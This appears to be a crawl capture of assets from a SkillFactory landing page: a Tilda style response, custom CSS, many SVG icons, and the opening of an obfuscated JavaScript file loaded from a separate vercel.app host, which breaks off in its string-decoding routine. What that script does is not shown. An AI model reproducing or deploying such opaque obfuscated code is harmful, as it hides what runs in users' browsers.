

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://members.tildaapi.com/api/getstyles/
body_size: 821
content:
{"status":"ok","data":{"controlblock":{"user_size":"60px","user_size_mobile":"60px","user_background":"#000000","user_background_opacity":"80","user_border_color":"#ffffff","user_vertical_coordinate_px":"20px","user_vertical_coordinate_mobile_px":"35px","user_horizontal_coordinate_px":"20px","user_horizontal_coordinate_mobile_px":"10px"},"welcomepage":{"typeId":"default","ordersManagementShowOrders":true,"ordersManagementShowPurchased":true,"ordersManagementShowAddresses":true,"ordersManagementShowProfile":true},"registrationpage":[],"fonts":{"rf_id":"","bgcolor":"","gf_fonts":"family=Rubik:wght@300;400;500;600;700&subset=latin,cyrillic&display=swap","textfont":"Somic-Machine","tf_fonts":"","fontsswap":"y","linecolor":"","linkcolor":"","textcolor":"","typekitid":"","headlinefont":"Rubik","myfonts_json":"[{\"f_name\":\"Somic-Machine\",\"f_100\":\"\",\"f_200\":\"\",\"f_300\":\"\",\"f_400\":\"\",\"f_500\":\"\",\"f_600\":\"\",\"f_700\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6362-3634-4133-a138-303637343935\\\/PP_SF-Neue-Machina.woff\",\"f_800\":\"\",\"f_900\":\"\",\"f_vf\":\"\",\"f_woff2_100\":\"\",\"f_woff2_200\":\"\",\"f_woff2_300\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3264-3362-4137-b062-643834623963\\\/NTSomic-Regular.woff2\",\"f_woff2_400\":\"\",\"f_woff2_500\":\"\",\"f_woff2_600\":\"\",\"f_woff2_700\":\"\",\"f_woff2_800\":\"\",\"f_woff2_900\":\"\",\"f_woff2_vf\":\"\",\"cnt\":2}]","textfontsize":"","customcssfile":"https:\/\/fonts.googleapis.com\/css2?family=IBM+Plex+Mono:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap","headlinecolor":"","linklinecolor":"","linkcolorhover":"","linklineheight":"","textfontweight":"400","tf_fonts_selected":"","headlinefontweight":"","linklinecolorhover":""},"allowselfreg":true,"logolink":null,"projectlang":"","userrole":1}}

--- FILE ---
content_type: text/css
request_url: https://ws.tildacdn.com/project521837/custom.css?t=1769769598
body_size: 682
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&display=swap');
@media screen and (max-width: 497px){
    .t-width_6{
        width: 100% !important; 
            max-width: 100%;
    }
    .t696__mainwrapper{
        padding: 0;
    }
}

.t594 img {
    -webkit-filter: saturate(0%);
    filter: saturate(0%);
}

.t594 img:hover {
    -webkit-filter: saturate(100%);
    filter: saturate(100%);
}

#rec43355383 .t-prefix_4{
    padding-left: 0;
}
#rec43355383 .t-col_4{
        max-width: none;
}

#rec43355383 .t526__perstext{
    max-width: 700px;
    margin: 0 auto;
}

#rec43357451 .t594 .t-section__descr{
    max-width: none;
    
}

#rec43357218 .t774 .t-section__descr{
        max-width: none;
}

#rec43356592 .t228 a, #allrecords .t228 a{
    font-size: 15px;
}

#rec43358190 .t795__descr {
    max-width: none;
}

#rec43358820 .t795__descr{
    max-width: none;
}

@font-face {
    font-family: 'heliosexBOLD-neuemachina';
    src: url('https://tools.skillfactory.ru/heliosext.woff') format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'heliosexBOLD-neuemachina';
    src: url('https://tools.skillfactory.ru/HeliosExtC-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: 'heliosexBOLD-neuemachina';
    src: url('https://tools.skillfactory.ru/PPNeueMachina-InktrapRegular.woff') format('woff');
    font-weight: 800;
    font-style: normal
}

.uc-changefont * {
    font-family: 'heliosexBOLD-neuemachina' !important;
}

.promolink {
    color: white !important;
    text-decoration: underline !important;
    font-family: 'Rubik';
}

.uc-bf-23-newdes * {
    font-family: 'heliosexBOLD-neuemachina' !important;
}

.uc-ny-24-newdes * {
    font-family: 'heliosexBOLD-neuemachina' !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3061-3035-4839-b031-666138303563/SkillFactory_logo.svg
body_size: 753
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="938" height="79" viewBox="0 0 938 79" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M30.7862 29.391L49.1915 31.3991C68.8234 33.5187 78.974 41.3268 78.974 54.4886C78.974 69.7706 64.9193 78.3596 39.2638 78.3596C12.9396 78.3596 0 69.7706 0 52.3697H17.9588C17.9588 59.955 25.767 64.1934 39.7103 64.1934C53.765 64.1934 60.0115 61.6274 60.0115 55.0465C60.0115 50.1387 55.5495 48.0192 47.5184 47.1269L29.894 45.2309C11.4894 43.2228 2.23101 35.749 2.23101 22.9215C2.23101 9.20187 17.0665 0.277832 38.1486 0.277832C61.4617 0.277832 75.2928 9.20187 75.2928 23.9253H57.7805C56.9997 17.4558 50.6417 14.1097 38.483 14.1097C26.3249 14.1097 20.7477 17.01 20.7477 22.3636C20.7477 27.0485 24.3168 28.7223 30.7862 29.391ZM551.592 62.9663C536.534 62.9663 527.721 54.2658 527.721 39.3189C527.721 24.3719 536.534 15.6715 551.592 15.6715C563.304 15.6715 570.22 20.2442 572.674 29.2797H591.86C589.963 11.9902 573.566 0.277985 551.592 0.277985C525.378 0.277985 508.313 15.6715 508.313 39.3189C508.313 63.0777 525.267 78.3597 551.592 78.3597C574.458 78.3597 590.41 66.201 592.083 47.5728H572.897C571.782 57.2777 563.974 62.9663 551.592 62.9663ZM446.636 46.3462L460.348 10.4286H460.906L474.557 46.3462H446.636ZM446.07 2.17398L417.737 76.4631H435.139L441.313 60.2895H479.856L486.003 76.4631H505.3L476.856 2.17398H446.07ZM167.987 2.1741H148.355L119.465 31.5108H110.765V2.1741H93.1402V76.4632H110.765V45.5655H119.465L148.02 76.4632H170.888L134.031 36.6798L167.987 2.1741ZM217.736 2.1741H235.361V62.1856H275.517V76.4632H217.736V2.1741ZM304.965 2.1741H287.341V76.4632H345.121V62.1856H304.965V2.1741ZM374.569 16.4519H418.964V2.17428H356.945V76.4634H374.569V49.1348H411.379V34.8572H374.569V16.4519ZM198.774 76.4634H181.15V2.17428H198.774V76.4634ZM699.836 2.17429H744.804V19.2409H699.836V2.17429ZM699.836 19.2409L699.836 59.3968H681.207V19.2408L699.836 19.2409ZM744.804 19.2409L763.432 19.2408V59.3968H744.804V19.2409ZM821.324 38.2032H797.341V16.4518H821.324C829.578 16.4518 834.709 20.6909 834.709 27.3832C834.709 34.0762 829.578 38.2032 821.324 38.2032ZM853.003 27.3832C853.003 11.879 840.955 2.17415 821.324 2.17415H779.606V76.4633H797.341V52.4808H814.738L834.709 76.4633H856.237L833.488 49.1439C845.811 46.1803 853.003 38.414 853.003 27.3832ZM919.149 2.1741L898.067 35.1913L876.985 2.1741H856.461L888.363 51.0313V76.4632H905.987V51.0313L938 2.1741H919.149ZM625.881 16.4519H597.995V2.17428H671.503V16.4519H643.505V76.4634H625.881V16.4519ZM744.804 76.4634H699.836V59.3969H744.804V76.4634Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3330-6161-4237-a539-383232633931/Group_1948757336.svg
body_size: -177
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><rect width="13" height="12" rx="2.65802" fill="#AAAAAC"></rect><path d="M10 5.5C10.2761 5.5 10.5 5.72386 10.5 6V6C10.5 6.27614 10.2761 6.5 10 6.5L3 6.5C2.72386 6.5 2.5 6.27614 2.5 6V6C2.5 5.72386 2.72386 5.5 3 5.5L10 5.5Z" fill="#EAEAEC"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3139-3732-4963-b439-636635353232/photo.svg
body_size: -143
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><path d="M0 5.17352V6.78354H9.73557L5.52911 10.9267L6.74334 12L12.8362 6.01073L6.74334 0L5.52911 1.07334L9.67052 5.17352H0Z" fill="#B5E916"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3539-3037-4835-b834-326335393539/Group_355.svg
body_size: 787
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="72" height="21" viewBox="0 0 72 21" fill="none"> <path d="M0.507812 10.6543C0.507812 5.13145 5.28449 0.654297 11.1768 0.654297C17.0691 0.654297 21.8458 5.13145 21.8458 10.6543C21.8458 16.1771 17.0691 20.6543 11.1768 20.6543C5.28449 20.6543 0.507812 16.1771 0.507812 10.6543Z" fill="#FFFAED"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M10.857 0.654297C10.8032 4.70819 10.508 6.98662 8.88589 8.50706C7.26385 10.0275 4.83291 10.3043 0.507812 10.3547V10.9539C4.83291 11.0044 7.26385 11.2811 8.88589 12.8015C10.508 14.322 10.8032 16.6004 10.857 20.6543H11.4966C11.5501 16.6004 11.8456 14.322 13.4677 12.8015C15.0898 11.281 17.5207 11.0044 21.8458 10.9539V10.3547C17.5207 10.3042 15.0898 10.0275 13.4677 8.50706C11.8452 6.98662 11.5501 4.70819 11.4966 0.654297H10.857Z" fill="black"></path> <path d="M29.0457 19.7551V16.6135H37.6448V19.7551H40.2569V14.5768H38.7546V1.55518H28.9302L28.6531 9.03021C28.5604 11.4568 28.2829 13.4285 27.5433 14.5768H26.4336V19.7551H29.0457ZM31.1032 9.37686L31.3113 3.59187H35.9575V14.5768H30.1787C30.664 13.5585 31.0109 11.8034 31.1032 9.37686Z" fill="#FFFAED"></path> <path d="M44.9491 14.7867C43.5389 14.7867 42.152 14.31 41.4121 13.79V15.8917C41.9438 16.3033 43.2846 16.8233 45.2727 16.8233C48.2084 16.8233 49.7569 15.5884 49.7569 13.4C49.7569 12.1217 48.9018 11.255 47.3762 10.9517C48.8093 10.5184 49.4104 9.56497 49.4104 8.35163C49.4104 6.50999 47.8615 5.4917 45.365 5.4917C43.5621 5.4917 42.383 6.01174 41.7129 6.40174V8.50334C42.4524 8.04832 43.4696 7.52839 44.9722 7.52839C45.9894 7.52839 46.6364 7.98341 46.6364 8.78497C46.6364 9.62999 46.0816 10.085 44.9491 10.085H43.2152V12.035H44.9491C46.3591 12.035 46.9139 12.425 46.9139 13.3783C46.9139 14.245 46.2436 14.7867 44.9491 14.7867Z" fill="#FFFAED"></path> <path d="M60.1666 15.87V13.7684C59.3112 14.31 57.8782 14.7867 56.5375 14.7867C54.5261 14.7867 53.7633 13.8983 53.6479 12.0784H60.2821V10.7133C60.2821 6.92166 58.5023 5.4917 55.7514 5.4917C52.3998 5.4917 50.8047 7.89672 50.8047 11.19C50.8047 14.9816 52.7928 16.8233 56.3061 16.8233C58.0631 16.8233 59.3577 16.39 60.1666 15.87ZM55.7053 7.52839C57.0692 7.52839 57.4852 8.59003 57.4852 9.95498V10.1717H53.6479C53.7172 8.43832 54.3877 7.52839 55.7053 7.52839Z" fill="#FFFAED"></path> <path d="M68.5512 5.71533V10.027H64.8759V5.71533H62.125V16.6136H64.8759V12.0636H68.5512V16.6136H71.302V5.71533H68.5512Z" fill="#FFFAED"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6431-6239-4534-a630-356238303132/photo.svg
body_size: -177
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="15" viewBox="0 0 17 15" fill="none"><path d="M0 6.4669V8.47943H12.1695L6.91139 13.6583L8.42918 15L16.0453 7.51342L8.42918 0L6.91139 1.34168L12.0881 6.4669H0Z" fill="#181818"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.yandexcloud.net/sf-wallaper-bucket/pdev2024/play.svg
body_size: 187
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M67 33.5C67 52.0015 52.0015 67 33.5 67C14.9985 67 0 52.0015 0 33.5C0 14.9985 14.9985 0 33.5 0C52.0015 0 67 14.9985 67 33.5Z" fill="white"/>
<path d="M48 32.2679C49.3333 33.0378 49.3333 34.9622 48 35.732L27 47.8564C25.6667 48.6262 24 47.664 24 46.1244L24 21.8756C24 20.336 25.6667 19.3738 27 20.1436L48 32.2679Z" fill="#043933"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.yandexcloud.net/sf-wallaper-bucket/pdev2024/cross.svg
body_size: 86
content:
<svg width="38" height="37" viewBox="0 0 38 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.615234 18.5H37.3848M19 0.115225V36.8848" stroke="#181818" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3736-3266-4837-b666-616230343065/Group_1948757335.svg
body_size: -109
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12" fill="none"><rect x="0.5" width="13" height="12" rx="2.65802" fill="#B5E916"></rect><path d="M6.5 2.5C6.5 2.22386 6.72386 2 7 2V2C7.27614 2 7.5 2.22386 7.5 2.5V9.5C7.5 9.77614 7.27614 10 7 10V10C6.72386 10 6.5 9.77614 6.5 9.5V2.5Z" fill="#043933"></path><path d="M3.5 6.5C3.22386 6.5 3 6.27614 3 6V6C3 5.72386 3.22386 5.5 3.5 5.5L10.5 5.5C10.7761 5.5 11 5.72386 11 6V6C11 6.27614 10.7761 6.5 10.5 6.5L3.5 6.5Z" fill="#043933"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3430-6434-4335-b766-393339346134/Frame_1948758768.svg
body_size: -148
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none"><rect width="50" height="50" rx="25" fill="#043933"></rect><path d="M32.1328 24.0817V25.871H21.3131L25.988 30.4755L24.6385 31.6684L17.8671 25.0121L24.6385 18.332L25.988 19.5249L21.3854 24.0817H32.1328Z" fill="white"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6138-6133-4539-a539-316231616165/Group_1948757335.svg
body_size: -101
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12" fill="none"><rect x="0.5" width="13" height="12" rx="2.65802" fill="#B5E916"></rect><path d="M6.5 2.5C6.5 2.22386 6.72386 2 7 2V2C7.27614 2 7.5 2.22386 7.5 2.5V9.5C7.5 9.77614 7.27614 10 7 10V10C6.72386 10 6.5 9.77614 6.5 9.5V2.5Z" fill="#043933"></path><path d="M3.5 6.5C3.22386 6.5 3 6.27614 3 6V6C3 5.72386 3.22386 5.5 3.5 5.5L10.5 5.5C10.7761 5.5 11 5.72386 11 6V6C11 6.27614 10.7761 6.5 10.5 6.5L3.5 6.5Z" fill="#043933"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6634-3434-4734-b034-333430386461/Group.svg
body_size: 149
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"> <path d="M11.5212 22.6543C17.6038 22.6543 22.5347 17.7294 22.5347 11.6543C22.5347 5.57916 17.6038 0.654297 11.5212 0.654297C5.43869 0.654297 0.507812 5.57916 0.507812 11.6543C0.507812 17.7294 5.43869 22.6543 11.5212 22.6543Z" fill="#FFFAED"></path> <path d="M4.61002 12.1909C5.89749 11.4826 7.33465 10.8914 8.67746 10.2972C10.9876 9.32402 13.307 8.36767 15.6497 7.47731C16.1055 7.3256 16.9245 7.17728 17.0048 7.85195C16.9608 8.80693 16.7799 9.75632 16.6559 10.7057C16.341 12.7935 15.9769 14.8742 15.622 16.9551C15.4996 17.6482 14.6303 18.0071 14.074 17.5635C12.7372 16.6616 11.3901 15.7685 10.0703 14.8457C9.63792 14.4068 10.0389 13.7768 10.4249 13.4635C11.526 12.3796 12.6937 11.4589 13.7372 10.3192C14.0187 9.64018 13.187 10.2124 12.9127 10.3877C11.4053 11.4252 9.93483 12.526 8.34559 13.4378C7.53381 13.8842 6.58766 13.5027 5.77625 13.2537C5.04872 12.9528 3.98262 12.6497 4.60992 12.191L4.61002 12.1909Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6437-3131-4063-b463-363831643530/Group_1878.svg
body_size: 1167
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="57" height="57" viewBox="0 0 57 57" fill="none"> <path d="M50.8756 10.8867C52.2082 12.6073 53.3363 14.4766 54.2371 16.4571L28.6841 35.2692L18.0049 28.5835V20.5402L28.6841 27.226L50.8756 10.8867Z" fill="#21A038"></path> <path d="M7.10575 28.0147C7.10575 27.6538 7.11456 27.2953 7.13218 26.9388L0.660247 26.6221C0.638219 27.0841 0.625008 27.5505 0.625008 28.0212C0.622254 31.6993 1.34665 35.3416 2.75666 38.7393C4.16666 42.1371 6.23451 45.2234 8.84158 47.8211L13.4323 43.2386C11.4255 41.2424 9.83342 38.8698 8.7477 36.2572C7.66197 33.6446 7.10397 30.8433 7.10575 28.0147Z" fill="url(#paint0_linear_1922_2733)"></path> <path d="M28.6755 6.47091C29.0367 6.47091 29.3956 6.48411 29.7525 6.50171L30.0764 0.0359489C29.6124 0.0139491 29.1453 0.00295047 28.6755 0.00295047C24.9909 -0.00153697 21.3419 0.720879 17.9378 2.12871C14.5336 3.53655 11.4415 5.60209 8.83887 8.20671L13.4296 12.7915C15.4284 10.7866 17.8043 9.19604 20.4208 8.11133C23.0372 7.02663 25.8424 6.46913 28.6755 6.47091Z" fill="url(#paint1_linear_1922_2733)"></path> <path d="M28.6756 49.5585C28.3144 49.5585 27.9553 49.5585 27.5963 49.5299L27.2725 55.9935C27.738 56.0169 28.2057 56.0288 28.6756 56.0288C32.3586 56.0325 36.0059 55.3097 39.4082 53.9014C42.8105 52.4932 45.9006 50.4273 48.5013 47.8228L43.9194 43.2402C41.9202 45.2441 39.5445 46.8337 36.9286 47.918C34.3126 49.0023 31.5079 49.5599 28.6756 49.5585Z" fill="url(#paint2_linear_1922_2733)"></path> <path d="M40.8373 10.23L46.2915 6.215C41.3063 2.18344 35.0834 -0.0111912 28.6687 4.29161e-05V6.4702C33.0125 6.46482 37.2554 7.77583 40.8373 10.23Z" fill="url(#paint3_linear_1922_2733)"></path> <path d="M56.7265 28.0145C56.73 26.3313 56.5826 24.6511 56.2859 22.9941L50.248 27.4381C50.248 27.6296 50.248 27.8209 50.248 28.0145C50.2496 31.0247 49.6177 34.0017 48.3936 36.7524C47.1694 39.5031 45.38 41.9661 43.1416 43.982L47.4967 48.7891C50.4067 46.1653 52.7322 42.9602 54.3222 39.3814C55.9123 35.8025 56.7314 31.9299 56.7265 28.0145Z" fill="#21A038"></path> <path d="M28.6754 49.5601C25.6611 49.5611 22.6801 48.9299 19.9255 47.7073C17.171 46.4848 14.7042 44.698 12.685 42.4629L7.87402 46.8101C10.5008 49.7168 13.71 52.0396 17.2935 53.628C20.877 55.2163 24.7548 56.0348 28.6754 56.0301V49.5601Z" fill="url(#paint4_linear_1922_2733)"></path> <path d="M14.2121 12.0462L9.85931 7.23926C6.94841 9.86247 4.62212 13.0674 3.03129 16.6463C1.44048 20.2252 0.620663 24.098 0.625017 28.0137H7.10576C7.10442 25.0037 7.73634 22.0267 8.96052 19.276C10.1847 16.5254 11.9739 14.0622 14.2121 12.0462Z" fill="url(#paint5_linear_1922_2733)"></path> <defs> <linearGradient id="paint0_linear_1922_2733" x1="10.1523" y1="47.0138" x2="3.0887" y2="26.568" gradientUnits="userSpaceOnUse"> <stop offset="0.14" stop-color="#F1E813"></stop> <stop offset="0.3" stop-color="#E6E418"></stop> <stop offset="0.58" stop-color="#C9DA26"></stop> <stop offset="0.89" stop-color="#A2CC39"></stop> </linearGradient> <linearGradient id="paint1_linear_1922_2733" x1="10.6892" y1="9.3507" x2="28.9205" y2="2.39403" gradientUnits="userSpaceOnUse"> <stop offset="0.06" stop-color="#0FA7DF"></stop> <stop offset="0.54" stop-color="#0098F8"></stop> <stop offset="0.92" stop-color="#0290EA"></stop> </linearGradient> <linearGradient id="paint2_linear_1922_2733" x1="26.8452" y1="52.1237" x2="47.4654" y2="47.4593" gradientUnits="userSpaceOnUse"> <stop offset="0.12" stop-color="#A2CC39"></stop> <stop offset="0.28" stop-color="#86C239"></stop> <stop offset="0.87" stop-color="#219F38"></stop> </linearGradient> <linearGradient id="paint3_linear_1922_2733" x1="27.3207" y1="2.16703" x2="44.9481" y2="7.61385" gradientUnits="userSpaceOnUse"> <stop offset="0.06" stop-color="#0290EA"></stop> <stop offset="0.79" stop-color="#0C89CA"></stop> </linearGradient> <linearGradient id="paint4_linear_1922_2733" x1="9.49971" y1="46.0224" x2="28.6848" y2="53.2019" gradientUnits="userSpaceOnUse"> <stop offset="0.13" stop-color="#F1E813"></stop> <stop offset="0.3" stop-color="#EAE616"></stop> <stop offset="0.53" stop-color="#D8DF1F"></stop> <stop offset="0.8" stop-color="#BAD52D"></stop> <stop offset="0.98" stop-color="#A2CC39"></stop> </linearGradient> <linearGradient id="paint5_linear_1922_2733" x1="3.03932" y1="28.7969" x2="10.7253" y2="8.777" gradientUnits="userSpaceOnUse"> <stop offset="0.07" stop-color="#A2CC39"></stop> <stop offset="0.26" stop-color="#81C45E"></stop> <stop offset="0.92" stop-color="#0FA7DF"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6433-3539-4161-a463-633934636231/Group_354.svg
body_size: 80
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"> <path d="M0.507812 11.2143C0.507812 6.23625 0.507812 3.74725 2.05429 2.20077C3.60077 0.654297 6.08976 0.654297 11.0678 0.654297H11.9478C16.9259 0.654297 19.4148 0.654297 20.9614 2.20077C22.5078 3.74725 22.5078 6.23625 22.5078 11.2143V12.0943C22.5078 17.0723 22.5078 19.5613 20.9614 21.1078C19.4148 22.6543 16.9259 22.6543 11.9478 22.6543H11.0678C6.08976 22.6543 3.60077 22.6543 2.05429 21.1078C0.507812 19.5613 0.507812 17.0723 0.507812 12.0943V11.2143Z" fill="#FFFAED"></path> <path d="M12.214 16.5032C7.19982 16.5032 4.33987 13.0657 4.2207 7.3457H6.73237C6.81487 11.544 8.66649 13.3224 10.1332 13.689V7.3457H12.4982V10.9665C13.9466 10.8107 15.4681 9.1607 15.9814 7.3457H18.3464C17.9523 9.58237 16.3023 11.2324 15.1289 11.9107C16.3023 12.4607 18.1815 13.8999 18.8965 16.5032H16.2931C15.7339 14.7615 14.3407 13.414 12.4982 13.2307V16.5032H12.214Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3338-6265-4030-b530-643134613934/material-symbols_men.svg
body_size: 224
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_2198_211)"><rect width="40" height="40" rx="4" fill="#B5E916"></rect><path d="M11.1111 27C10.7963 27 10.5322 26.888 10.3189 26.664C10.1056 26.44 9.99926 26.1631 10 25.8333C10 25.5028 10.1067 25.2255 10.32 25.0015C10.5333 24.7775 10.797 24.6659 11.1111 24.6667H28.8889C29.2037 24.6667 29.4678 24.7787 29.6811 25.0027C29.8944 25.2267 30.0007 25.5036 30 25.8333C30 26.1639 29.8933 26.4412 29.68 26.6652C29.4667 26.8892 29.203 27.0008 28.8889 27H11.1111ZM11.1111 21.1667C10.7963 21.1667 10.5322 21.0547 10.3189 20.8307C10.1056 20.6067 9.99926 20.3298 10 20C10 19.6694 10.1067 19.3922 10.32 19.1682C10.5333 18.9442 10.797 18.8326 11.1111 18.8333H28.8889C29.2037 18.8333 29.4678 18.9453 29.6811 19.1693C29.8944 19.3933 30.0007 19.6702 30 20C30 20.3306 29.8933 20.6078 29.68 20.8318C29.4667 21.0558 29.203 21.1674 28.8889 21.1667H11.1111ZM11.1111 15.3333C10.7963 15.3333 10.5322 15.2213 10.3189 14.9973C10.1056 14.7733 9.99926 14.4964 10 14.1667C10 13.8361 10.1067 13.5588 10.32 13.3348C10.5333 13.1108 10.797 12.9992 11.1111 13H28.8889C29.2037 13 29.4678 13.112 29.6811 13.336C29.8944 13.56 30.0007 13.8369 30 14.1667C30 14.4972 29.8933 14.7745 29.68 14.9985C29.4667 15.2225 29.203 15.3341 28.8889 15.3333H11.1111Z" fill="#181818"></path></g><defs><clipPath id="clip0_2198_211"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-3535-4263-b563-326263643161/Frame_1948758769.svg
body_size: -171
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none"><rect width="50" height="50" rx="25" fill="#B5E916"></rect><path d="M17.8672 24.0817V25.871H28.6869L24.012 30.4755L25.3615 31.6684L32.1329 25.0121L25.3615 18.332L24.012 19.5249L28.6146 24.0817H17.8672Z" fill="#043933"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://frrr-silk.vercel.app/dist-init.js
body_size: 5807
content:
function a0b(a,b){const c=a0a();return a0b=function(d,e){d=d-0x13e;let f=c[d];if(a0b['tSNCdt']===undefined){var g=function(l){const m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',o='';for(let p=0x0,q,r,s=0x0;r=l['charAt'](s++);~r&&(q=p%0x4?q*0x40+r:r,p++%0x4)?n+=String['fromCharCode'](0xff&q>>(-0x2*p&0x6)):0x0){r=m['indexOf'](r);}for(let t=0x0,u=n['length'];t<u;t++){o+='%'+('00'+n['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const k=function(l,m){let n=[],o=0x0,p,q='';l=g(l);let r;for(r=0x0;r<0x100;r++){n[r]=r;}for(r=0x0;r<0x100;r++){o=(o+n[r]+m['charCodeAt'](r%m['length']))%0x100,p=n[r],n[r]=n[o],n[o]=p;}r=0x0,o=0x0;for(let t=0x0;t<l['length'];t++){r=(r+0x1)%0x100,o=(o+n[r])%0x100,p=n[r],n[r]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](t)^n[(n[r]+n[o])%0x100]);}return q;};a0b['ULGawY']=k,a=arguments,a0b['tSNCdt']=!![];}const 